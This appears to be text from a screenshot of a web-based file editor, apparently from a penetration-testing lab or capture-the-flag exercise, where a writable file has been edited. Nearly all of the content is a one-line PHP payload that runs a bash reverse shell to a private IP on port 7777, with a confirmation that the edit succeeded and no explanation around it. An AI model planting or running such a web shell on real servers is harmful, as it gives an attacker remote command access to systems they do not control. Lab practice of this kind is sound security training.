 Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.37.135/7777 0>&1'")?>
File edited successfully.
Update File